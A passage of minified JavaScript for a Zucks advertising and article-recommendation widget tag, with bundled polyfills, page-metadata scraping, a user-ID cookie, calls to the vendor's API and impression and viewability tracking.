function(){if(this.A)return!1;var e=t.CustomEvent,f=t.Event,h=t.dispatchEvent;if("undefined"===typeof h)return!0;"function"===typeof e?e=new e("unhandledrejection",{cancelable:!0}):"function"===typeof f?e=new f("unhandledrejection",{cancelable:!0}):(e=t.document.createEvent("CustomEvent"),e.initCustomEvent("unhandledrejection",!1,!0,e));e.promise=this;e.reason=this.i;return h(e)};b.prototype.D=function(){if(null!=this.g){for(var e=0;e<this.g.length;++e)k.h(this.g[e]);this.g=null}};var k=new c;b.prototype.P=
function(e){var f=this.j();e.J(f.resolve,f.reject)};b.prototype.R=function(e,f){var h=this.j();try{e.call(f,h.resolve,h.reject)}catch(m){h.reject(m)}};b.prototype.then=function(e,f){function h(l,w){return"function"==typeof l?function(G){try{m(l(G))}catch(H){p(H)}}:w}var m,p,q=new b(function(l,w){m=l;p=w});this.J(h(e,m),h(f,p));return q};b.prototype.catch=function(e){return this.then(void 0,e)};b.prototype.J=function(e,f){function h(){switch(m.h){case 1:e(m.i);break;case 2:f(m.i);break;default:throw Error("Unexpected state: "+
m.h);}}var m=this;null==this.g?k.h(h):this.g.push(h);this.A=!0};b.resolve=d;b.reject=function(e){return new b(function(f,h){h(e)})};b.race=function(e){return new b(function(f,h){for(var m=n(e),p=m.next();!p.done;p=m.next())d(p.value).J(f,h)})};b.all=function(e){var f=n(e),h=f.next();return h.done?d([]):new b(function(m,p){function q(G){return function(H){l[G]=H;w--;0==w&&m(l)}}var l=[],w=0;do l.push(void 0),w++,d(h.value).J(q(l.length-1),p),h=f.next();while(!h.done)})};return b});
u("Symbol",function(a){function b(k){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(k||"")+"_"+g++,k)}function c(k,e){this.g=k;r(this,"description",{configurable:!0,writable:!0,value:e})}if(a)return a;c.prototype.toString=function(){return this.g};var d="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",g=0;return b});
u("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=t[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&r(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ha(aa(this))}})}return a});function ha(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}
function ia(a,b){a instanceof String&&(a+="");var c=0,d=!1,g={next:function(){if(!d&&c<a.length){var k=c++;return{value:b(k,a[k]),done:!1}}d=!0;return{done:!0,value:void 0}}};g[Symbol.iterator]=function(){return g};return g}u("Array.prototype.keys",function(a){return a?a:function(){return ia(this,function(b){return b})}});
u("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(f){return f};var g=[],k="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof k){b=k.call(b);for(var e=0;!(k=b.next()).done;)g.push(c.call(d,k.value,e++))}else for(k=b.length,e=0;e<k;e++)g.push(c.call(d,b[e],e));return g}});
var ja="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var g in d)Object.prototype.hasOwnProperty.call(d,g)&&(a[g]=d[g])}return a};u("Object.assign",function(a){return a||ja});function ka(a,b){this.model=a;this.platformVersion=b}function la(a){var b={};null!=a.model&&(b.chm=a.model);null!=a.platformVersion&&(b.chpv=a.platformVersion);return b}function ma(){this.g=navigator}ma.prototype.create=function(){return this.g.userAgentData?this.g.userAgentData.getHighEntropyValues(["model","platformVersion"]).then(function(a){return Promise.resolve(new ka(a.model,a.platformVersion))}).catch(function(){return Promise.resolve(new ka("-","-"))}):Promise.resolve(new ka(null,null))};var na=encodeURIComponent,oa=decodeURIComponent;
function pa(a,b,c){if(2>arguments.length){var d={},g=document.cookie.split(/ *; */);if(g[0]){g=n(g);for(var k=g.next();!k.done;k=g.next())k=k.value,k=k.split("="),d[oa(k[0])]=oa(k[1])}return a?d[a]:d}d=c;d=void 0===d?{}:d;g=na(a)+"="+na(b);null==b&&(d.maxage=-1);d.maxage&&(d.expires=new Date(+new Date+d.maxage));d.path&&(g+="; path="+d.path);d.domain&&(g+="; domain="+d.domain);d.expires&&(g+="; expires="+d.expires.toUTCString());d.secure&&(g+="; secure");document.cookie=g};function qa(a){a||y("widget is null");var b=a.layout;z(b)||y("layout is not object");var c=b.html;A(c)||y("html is not valid string: "+c);this.h=c;this.g=b.stylesheet||"";b=a.imp_url;A(b)||y("imp_url is not valid string: "+b);this.S=b;b=a.vimp_url;A(b)||y("vimp_url is not valid string: "+b);this.X=b;b=a.uvimp_url;A(b)||y("uvimp_url is not valid string: "+b);this.W=b;a=a.credit;A(a)||(a="");this.i=a};function ra(a){a||y("content is null");var b=a.type;(!B(b)||"article"!==b&&"ad"!==b&&"tieup"!==b)&&y("type is not valid string: "+b);this.type=b;var c=a.layout;z(c)||y("layout is not valid object: "+c);"ad"===b?(b=a.advertiser_name,A(b)||y("advertiser_name is not valid string: "+b),this.h=b,b=a.link_button_text,B(b)||y("link_button_text is not valid string: "+b),this.o=b,b=a.product_name,A(b)||y("product_name is not valid string: "+b),this.v=b,b=c.disclosure,A(b)||y("disclosure is not valid string: "+
b),this.i=b,b=a.width,A(b)||y("width is not valid string: "+b),this.width=b,b=a.height,A(b)||y("height is not valid string: "+b),this.height=b,A(a.extra_html_tag)&&(this.j=a.extra_html_tag)):this.i=this.v=this.o=this.h="";this.D=A(a.body_text)?a.body_text:"";this.H=A(a.image_src)?a.image_src:"";b=a.imp_url;A(b)||y("imp_url is not valid string: "+b);this.C=b;b=a.landing_url;A(b)||y("landing_url is not valid string: "+b);this.K=b;b=a.title;A(b)||y("title is not valid string: "+b);this.title=b;b=c.html;
A(b)||y("html is not valid string: "+b);this.A=b;this.g=c.stylesheet||"";this.ext=z(a.ext)?a.ext:{}};function sa(a){if(null==a)throw new TypeError("obj is null or not defined");return C(a.trim)?a.trim():a.replace(/^\s+|\s+$/g,"")}function ta(a){return C(Array.isArray)?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}
function D(a,b,c){function d(){return e.apply(this instanceof g&&b?this:b,k.concat(Array.prototype.slice.call(arguments)))}function g(){}var k=Array.prototype.slice.call(arguments,2);if(Function.prototype.bind)return k.unshift(b),Function.prototype.bind.apply(a,k);if(!C(a))throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=a;g.prototype=a.prototype;d.prototype=new g;return d};function ua(a){this.status=a.status;this.reason=a.reason;this.I=a.no_ad_url||"";if("hide_widget"!==this.status){if("ok"!==this.status){var b="api call failed: "+this.status+": "+this.reason;if(A(this.I))throw a=new E(b),a.g=this,a;y(b)}this.G=new qa(a.widget);a=a.contents;ta(a)||y("contents is not array");b=[];for(var c=0;c<a.length;c++)b.push(new ra(a[c]));this.B=b}};function E(a){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);this.g=void 0}var F=E,I=Error;F.prototype=ba(I.prototype);F.prototype.constructor=F;if(fa)fa(F,I);else for(var J in I)if("prototype"!=J)if(Object.defineProperties){var va=Object.getOwnPropertyDescriptor(I,J);va&&Object.defineProperty(F,J,va)}else F[J]=I[J];F.Y=I.prototype;function wa(a){a=a.frameId;return A(a)?encodeURIComponent(a):""}function xa(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=16*Math.random()|0;return("x"===a?b:b&3|8).toString(16)})}function ya(){var a=pa("_ZUCKSUUID");a||(a=xa());pa("_ZUCKSUUID",a,{path:"/",maxage:31536E4});return a}function K(){for(var a,b=window;;)try{a=b.parent.document.location.href;if(b.parent===b.top)break;b=b.parent}catch(c){a=b.document.referrer;break}return a}
function za(){for(var a,b=window;;)try{a=b.parent.document.referrer;if(b.parent===b.top)break;b=b.parent}catch(c){a=b.document.referrer;break}return a}function Aa(){var a="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";for(var b="",c=16;0<c;--c)b+=a[Math.round(Math.random()*(a.length-1))];return b}
function Ba(){var a=K();a:{if(!(0>=a.indexOf("?"))){a=a.substring(a.indexOf("?")+1,a.length).split("&");for(var b=0;b<a.length;b++){var c=a[b].split("=");if(2!==c.length)break;if("zucks_widget_display"==decodeURIComponent(c[0])){a=decodeURIComponent(c[1]);break a}}}a=null}return null!==a}function B(a){return"string"===typeof a}function A(a){return B(a)&&0<a.length}function z(a){return"object"===typeof a}function y(a){throw new E(a);}function C(a){return"function"===typeof a}
function L(a,b,c){C(window.addEventListener)?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}function M(a,b,c){C(window.addEventListener)?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)}var Ca="ontouchstart"in window;function N(){try{return!!window.top.document.location.href}catch(a){return!1}}function Da(a,b){A(a.className)&&(a.className+=" ");a.className+=b.join(" ")};function Ea(a,b){this.g=a;this.B=b};var O={description:{rules:[['meta[property="og:description"]',function(a){return a.getAttribute("content")}],['meta[property="twitter:description"]',function(a){return a.getAttribute("content")}],['meta[name="description"]',function(a){return a.getAttribute("content")}]],defaultValue:function(){return""}},url:{rules:[["a.amp-canurl",function(a){return a.getAttribute("href")}],['meta[property="og:url"]',function(a){a=a.getAttribute("content");return RegExp("^https?%3A%2F%2F").test(a)?decodeURIComponent(a):
a}],['link[rel="canonical"]',function(a){return a.getAttribute("href")}]],defaultValue:function(a){return a.url},F:[function(a){return Fa(a)}]},images:{L:!0,rules:[['meta[property="og:image:secure_url"]',function(a){return a.getAttribute("content")}],['meta[property="og:image:url"]',function(a){return a.getAttribute("content")}],['meta[property="og:image"]',function(a){return a.getAttribute("content")}],['meta[name="twitter:image"]',function(a){return a.getAttribute("content")}],['meta[property="twitter:image"]',
function(a){return a.getAttribute("content")}],['meta[name="thumbnail"]',function(a){return a.getAttribute("content")}]],F:[function(a){return Fa(a)}]},keywords:{rules:[['meta[name="keywords"]',function(a){return a.getAttribute("content")}]],defaultValue:function(){return""},F:[function(a){a=a.split(",");for(var b=[],c=0;c<a.length;c++)b.push(sa(a[c]));return b}]},title:{rules:[['meta[property="og:title"]',function(a){return a.getAttribute("content")}],['meta[name="twitter:title"]',function(a){return a.getAttribute("content")}],
['meta[property="twitter:title"]',function(a){return a.getAttribute("content")}],['meta[name="hdl"]',function(a){return a.getAttribute("content")}],["title",function(a){return a.text}]]},section:{rules:[['meta[property="article:section"]',function(a){return a.getAttribute("content")}]]},tags:{L:!0,rules:[['meta[property="article:tag"]',function(a){return a.getAttribute("content")}]]},type:{rules:[['meta[property="og:type"]',function(a){return a.getAttribute("content")}]]}};
function Ga(){this.g={}}
function Ha(a){if(N()&&C(document.querySelectorAll)){var b={document:window.top.document,url:window.top.location.href};if(null==O)throw new TypeError("obj is null or not defined");if(C(Object.keys))var c=Object.keys(O);else{c=[];for(var d in O)O.hasOwnProperty(d)&&c.push(d)}for(d=0;d<c.length;d++){var g=c[d],k=a.g;var e=void 0;var f=O[g];for(var h=0,m=[],p=0;p<f.rules.length;p++){var q=n(f.rules[p]),l=q.next().value;q=q.next().value;l=Array.from(b.document.querySelectorAll(l));if(l.length)for(var w=
0;w<l.length;w++){var G=l[w];if(f.L)m.push(q(G));else{var H=f.rules.length-p;H>h&&(h=H,e=q(G))}}}if(f.L){e=m;h=[];for(m=0;m<e.length;m++){p=e[m];if(f.F)for(q=0;q<f.F.length;q++)p=(0,f.F[q])(p,b);h.push(sa(p))}f=h}else if(!e&&f.defaultValue&&(e=f.defaultValue(b)),e){if(f.F)for(h=0;h<f.F.length;h++)e=(0,f.F[h])(e,b);B(e)&&(e=sa(e));f=e}else f=void 0;k[g]=f}}}t.Object.defineProperties(Ga.prototype,{url:{configurable:!0,enumerable:!0,get:function(){return this.g.url||""}}});var Ia=document.createElement("a");
function Fa(a){Ia.href=a;return Ia.href};function Ja(a,b){this.g=a;this.h=b}function Ka(a,b){var c={frameid:wa(a.h),url:b.url,loc:K(),ref:za(),uuid:ya(),sid:a.g,__cb:Aa(),sw:"screen"in window?window.screen.width:0,sh:"screen"in window?window.screen.height:0,touch:Ca?"1":"0"};Ba()&&(c.zucks_widget_display=1);return(new ma).create().then(function(d){d=Object.assign(c,la(d));d=La("https://sh.zucks.net/opt/zoe/api",d);return Ma(d).then(function(g){return new ua(g)})})}function P(a){fetch(a,{mode:"cors"})}
function La(a,b){var c=[],d;for(d in b)b.hasOwnProperty(d)&&c.push(d+"="+encodeURIComponent(b[d]));return a+"?"+c.join("&")}function Na(){return document.location.origin&&"null"!==document.location.origin&&"file://"!==document.location.origin}
function Ma(a){return C(window.fetch)?new Promise(function(b,c){var d=setTimeout(function(){return c(new E("f: SH timed out"))},1E4),g={mode:"cors"};!0===Na()&&(g.credentials="include");fetch(a,g).then(function(k){clearTimeout(d);return k.json()}).then(b).catch(function(k){clearTimeout(d);c(new E("f: Network request failed: "+String(k)))})}):new Promise(function(b,c){var d=new XMLHttpRequest;d.open("GET",a,!0);d.responseType="text";d.timeout=1E4;"withCredentials"in d&&Na()&&(d.withCredentials=!0);
d.onload=function(){try{var g=JSON.parse(d.responseText)}catch(k){return c("x: json parse failed: "+a)}b(g)};d.onerror=function(g){c(new E("x: Network request failed: "+String(g)))};d.ontimeout=function(){c(new E("x: SH timed out"))};d.send()})};function Oa(){}Oa.prototype.exec=function(a){var b=new Ga;Ha(b);a={frameId:wa(a.h),loc:K(),ref:za(),uuid:ya(),sid:a.g,__cb:Aa(),meta:JSON.stringify(b.g)};P(La("https://ll.zucks.net/zoe/b",a));return Promise.resolve()};function Pa(a,b,c,d){this.h=a;this.G=b;this.B=c;this.g=void 0===d?null:d}
function Qa(a){var b=a.G;var c=[];for(var d=0;d<a.B.length;d++){var g=c,k=g.push,e=void 0,f=a,h=a.B[d];var m=h.ext,p={};if(null!=m)for(e in m)m.hasOwnProperty(e)&&(p["{EXT_"+e.toUpperCase()+"}"]=m[e]);e=p;f=Object.assign({"{IMAGE_SRC}":"article"===h.type&&f.g?f.g:h.H,"{TITLE}":h.title,"{BODY_TEXT}":h.D,"{PRODUCT_NAME}":h.v,"{ADVERTISER_NAME}":h.h,"{LANDING_URL}":h.K,"{DISCLOSURE}":h.i,"{LINK_BUTTON_TEXT}":h.o},e);f=Ra(h.A,f);k.call(g,A(h.g)?f+("<style>"+h.g+"</style>"):f)}d=c.join("");c=document.createElement("ins");
c.style.display="none";c.innerHTML=d;for(g=d=0;d<a.B.length;){for(h=void 0;g<c.children.length;)if(k=c.children[g],g++,"style"!==k.tagName.toLowerCase()){h=k;break}if(!h)throw new E("cannot determine widget content node");k=a.B[d];h.id="zucks-widget-content-"+(d+1);Da(h,["zucks-widget-content","zucks-widget-content-"+k.type]);h=h.getElementsByTagName("a");for(f=0;f<h.length;f++)if("article"===k.type||"tieup"===k.type)h[f].target="_top";d++}c=Ra(b.h,{"{CONTENTS}":c.innerHTML,"{CREDIT}":b.i});c=A(b.g)?
c+("<style>"+b.g+"</style>"):c;a=a.h;b=document.createElement("ins");b.style.display="none";b.innerHTML=c;for(c=0;c<b.children.length;c++)if(d=b.children[c],"style"!==d.tagName.toLowerCase()){var q=d;break}if(!q)throw new E("cannot determine widget root node");q.id="zucks-widget";Da(q,["zucks-widget"]);a.innerHTML=b.innerHTML}function Ra(a,b){for(var c in b)b.hasOwnProperty(c)&&(a=a.replace(new RegExp(c,"g"),b[c]));return a};function Q(a){a=a.getBoundingClientRect();return 242500<=a.width*a.height?.3:.5}function Sa(a,b,c,d){return{height:d,width:c,left:a,bottom:b+d,right:a+c,top:b}}function Ta(a,b){return a.right<=b.left||a.left>=b.right||a.bottom<=b.top||a.top>=b.bottom?!1:!0}function Ua(a,b){var c=Math.max(a.top,b.top),d=Math.max(a.left,b.left),g=Math.min(a.right,b.right);a=Math.min(a.bottom,b.bottom);return{height:a-c,width:g-d,top:c,left:d,bottom:a,right:g}}
function R(a){return a?"number"===typeof a.width&&"number"===typeof a.height?a.width*a.height:(a.right-a.left)*(a.bottom-a.top):0}function Va(a){var b=Wa(a);return Sa(b.x,b.y,a.innerWidth||a.document.documentElement.clientWidth||a.document.body.clientWidth,a.innerHeight||a.document.documentElement.clientHeight||a.document.body.clientHeight)}
function Wa(a){return{x:a.pageXOffset?a.pageXOffset:a.document.documentElement.scrollLeft?a.document.documentElement.scrollLeft:a.document.body.scrollLeft,y:a.pageYOffset?a.pageYOffset:a.document.documentElement.scrollTop?a.document.documentElement.scrollTop:a.document.body.scrollTop}}function Xa(a,b){b=Wa(b);a=a.getBoundingClientRect();return Sa(a.left+b.x,a.top+b.y,a.width?a.width:a.right-a.left,a.height?a.height:a.bottom-a.top)}
function Ya(a){a=window===window.top?a:Za(window,a);var b=getComputedStyle(a);b=parseFloat(b.width)*parseFloat(b.height);return(0===b||isNaN(b))&&0<a.children.length?Ya(a.children[0]):a}function Za(a,b){var c=a.parent;return c===window.top?null===a.frameElement?b:a.frameElement:Za(c,b)}function $a(a,b){a=a[a.length-1];var c=R(a.intersectionRect),d=R(a.rootBounds);return a.intersectionRatio>=b||0<c&&c===d}
function ab(a){var b=window.top,c=Va(b);b=Xa(a,b);if(!Ta(c,b))return[];var d=Ua(c,b);return[{boundingClientRect:{width:b.width,height:b.height,top:b.top,left:b.left,right:b.right,bottom:b.bottom},intersectionRatio:R(d)/R(b),isIntersecting:!0,intersectionRect:{width:d.width,height:d.height,top:d.top,left:d.left,right:d.right,bottom:d.bottom},rootBounds:{width:c.width,height:c.height,top:c.top,left:c.left,right:c.right,bottom:c.bottom},target:a}]};function S(a,b){this.C=window.context;this.j=a;this.A=b;this.h=!1;this.threshold=this.g=0;this.i=!1;this.D=N()}S.prototype.start=function(){var a=this;0<this.threshold||setTimeout(function(){a.threshold=Q(a.j);a.v=a.C.observeIntersection(D(a.o,a));if(a.D){var b=ab(a.j);0!==b.length&&a.o(b)}},0)};S.prototype.disconnect=function(){this.v&&!this.i&&(this.v(),this.i=!0)};
S.prototype.o=function(a){var b=this;this.i||($a(a,this.threshold)?this.h||(this.h=!0,this.g=setTimeout(D(function(){b.A();b.disconnect()},this),1E3)):this.h&&(this.h=!1,this.g&&(clearTimeout(this.g),this.g=0)))};function T(a,b){this.g=Ya(a);this.A=b;this.i=!1;this.threshold=this.h=0;this.j=!1;this.C=N()}T.prototype.start=function(){var a=this;if(!(0<this.threshold)){var b=function(){a.threshold=Q(a.g);var c=new IntersectionObserver(D(a.o,a),{threshold:[0,a.threshold,1]});c.observe(window.frameElement?window.frameElement:a.g);if(a.C){var d=ab(a.g);0!==d.length&&a.o(d)}a.v=c};b=D(b,this);setTimeout(b,0)}};T.prototype.disconnect=function(){this.v&&!this.j&&(this.v.unobserve(this.g),this.j=!0)};
T.prototype.o=function(a){var b=this;this.j||($a(a,this.threshold)?this.i||(this.i=!0,this.h=setTimeout(D(function(){b.A();b.disconnect()},this),1E3)):this.i&&(this.i=!1,this.h&&(clearTimeout(this.h),this.h=0)))};function bb(){}bb.prototype.register=function(a,b,c){U.register(a,b,c)};bb.prototype.inViewPercentage=function(){return U.inViewPercentage()};var cb=!1,U=null;function db(){for(var a=window,b=null;;)try{if(z(a.$sf)&&z(a.$sf.ext)&&C(a.$sf.ext.register)&&C(a.$sf.ext.inViewPercentage)){b=a.$sf.ext;break}if(a===window.top)break;a=a.parent}catch(c){break}cb=!0;return U=b};function V(a,b){(cb?null!=U:null!=db())||y("safeframe is unavailable");this.o=new bb;this.j=a;this.v=b;this.h=!1;this.threshold=this.g=0;this.i=!1}V.prototype.start=function(){var a=this;if(!(0<this.threshold)){var b=function(){a.threshold=Q(a.j);var c=D(a.A,a),d=a.j.getBoundingClientRect();a.o.register(d.width,d.height,c)};b=D(b,this);setTimeout(b,0)}};V.prototype.disconnect=function(){this.i||(this.i=!0)};
V.prototype.A=function(){var a=this;this.i||(this.o.inViewPercentage()>this.threshold?this.h||(this.g=setTimeout(D(function(){a.v();a.disconnect()},this),1E3),this.h=!0):this.h&&(this.g&&(clearTimeout(this.g),this.g=0),this.h=!1))};var W={T:"load",U:"resize",V:"scroll"},X={M:"immediately"};function Y(a,b){this.g=window.top;this.C=this.g.document;this.A=Ya(a);this.H=b;this.o=!1;this.threshold=this.h=0;this.j=!1;this.i=D(this.v,this);this.time=(new Date).getTime()}Y.prototype.start=function(){0<this.threshold||(this.threshold=Q(this.A),eb(this))};Y.prototype.disconnect=function(){this.j||(this.close(),this.j=!0)};
function eb(a){for(var b in W)W.hasOwnProperty(b)&&L(a.g,W[b],a.i);for(var c in X)X.hasOwnProperty(c)&&L(a.g,X[c],a.i);Ca&&(a.D=D(function(){L(a.g,"touchmove",a.i);L(a.g,"touchend",a.i);L(a.g,"touchcancel",a.i)},a),L(a.C.body,"touchstart",a.D));setTimeout(D(function(){a.v({type:X.M})},a),200)}
Y.prototype.v=function(a){if(!this.j){var b=(new Date).getTime();if(!(200>b-this.time)){switch(a.type){case W.T:case W.U:case W.V:case X.M:case "touchmove":a=Va(this.g);var c=Xa(this.A,this.g);Ta(a,c)&&R(Ua(a,c))/R(c)>=this.threshold?this.o||(this.o=!0,fb(this)):(this.o=!1,this.h&&(clearTimeout(this.h),this.h=0));break;case "touchend":case "touchcancel":M(this.g,"touchmove",this.i),M(this.g,"touchend",this.i),M(this.g,"touchcancel",this.i)}this.time=b}}};
function fb(a){if(!a.h){var b=D(function(){a.h=0;a.H()},a);a.h=setTimeout(b,1E3)}}Y.prototype.close=function(){for(var a in W)W.hasOwnProperty(a)&&M(this.g,a,this.i);Ca&&(M(this.C.body,"touchstart",this.D),this.v({type:"touchend"}));this.h&&(clearTimeout(this.h),this.h=0)};function gb(a,b){return window.context&&C(window.context.observeIntersection)?new S(a,b):C(window.IntersectionObserver)?new T(a,b):(cb?null!=U:null!=db())?new V(a,b):N()?new Y(a,b):null};function hb(){}
hb.prototype.exec=function(a,b){var c=new Ga;Ha(c);return Promise.all([function(){return new Promise(function(d,g){var k=document.querySelector(b.parent);k||g(new E("parent is null, zp = "+JSON.stringify(b)));g=document.createElement("div");g.setAttribute("style","width:100%;height:0px;position:absolute;bottom:0;overflow:hidden;");k.parentNode.insertBefore(g,k);d(k)})}(),Ka(a,c)]).then(function(d){function g(){p.disconnect();M(window,"beforeunload",g);M(window,"unload",g)}function k(){Qa(h);var q=
"";for(var l=0;l<m.B.length;l++)A(m.B[l].j)&&(q+=m.B[l].j);A(q)&&(l=document.createElement("iframe"),l.setAttribute("id","zoe-extra-html-iframe"),l.setAttribute("name","ext-html-iframe"),l.setAttribute("width","1"),l.setAttribute("height","1"),l.setAttribute("style","visibility:hidden"),l.setAttribute("src","about:blank"),m.g.appendChild(l),l=l.contentWindow.document,l.open(),l.write(q),l.close());q=f.B;for(l=0;l<q.length;l++)P(q[l].C);P(f.G.S)}var e=d[0],f=d[1];if("hide_widget"===f.status)return Promise.resolve();
A(f.I)&&P(f.I);var h=new Pa(e,f.G,f.B,ib(b)),m=new Ea(e,f.B);!0===b.lazyLoad||k();var p=gb(e,function(){!0===b.lazyLoad&&k();P(f.G.X);g()});p?(p.start(),L(window,"beforeunload",g),L(window,"unload",g)):P(f.G.W);return Promise.resolve()})};function ib(a){a=a.fixedArticleThumbnail;return A(a)?a:null};function jb(){}jb.prototype.exec=function(a,b){a=document.querySelector(b.parent);if(!a)throw new E("parent is null");var c=document.createElement("div");c.setAttribute("style","width:100%;height:0px;position:absolute;bottom:0;overflow:hidden;");a.parentNode.insertBefore(c,a);c=new qa(b.widget);for(var d=[],g=0;g<b.contents.length;g++)d.push(new ra(b.contents[g]));Qa(new Pa(a,c,d));return Promise.resolve()};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function Z(a){this.h=xa();this.g=a}Z.prototype.push=function(a){kb(this,[a])};function kb(a,b){for(var c=0;c<b.length;c++)lb(a,b[c])}
function lb(a,b){for(var c=new Ja(a.h,b),d=0;d<a.g.length;d++)a.g[d].exec(c,b).catch(function(g){if(g instanceof E&&g.g&&A(g.g.I))P(g.g.I);else{if(g instanceof Error){var k=String(g.stack);k=0>k.indexOf(g.message)?g.message+", "+k:k}else k=A(g)?g:String(g);P(La("https://ll.zucks.net/zoe/e",{s:c.g,f:wa(c.h),u:ya(),m:k,l:K()}))}z(window.console)&&C(window.console.error)&&window.console.error(g);return Promise.resolve(g)})}
t.Object.defineProperties(Z.prototype,{xxxType:{configurable:!0,enumerable:!0,get:function(){return"THIS_IS_ZGOK_ZOE_WIDGET_TAG"}},version:{configurable:!0,enumerable:!0,get:function(){return 20180914}}});Z.prototype.push=Z.prototype.push;function mb(a,b){var c=nb,d=c[a];if(void 0===d||null===d)c[a]=new Z(b);else if(ta(d))c[a]=new Z(b),kb(c[a],d);else if(z(d)&&"THIS_IS_ZGOK_ZOE_WIDGET_TAG"===d.xxxType){d=d.version;if("number"!==typeof d)throw new TypeError("queue.version is not number");20180914>d&&(c[a]=new Z(b),kb(c[a],[]))}else throw Error("enter to the undefined path");};var nb=window,ob=new hb,pb=new jb;mb("gZgokZoeQueue",[new Oa]);mb("gZgokZoeWidgetQueue",[ob]);mb("gZgokZoePreviewQueue",[pb]);}).call(this);
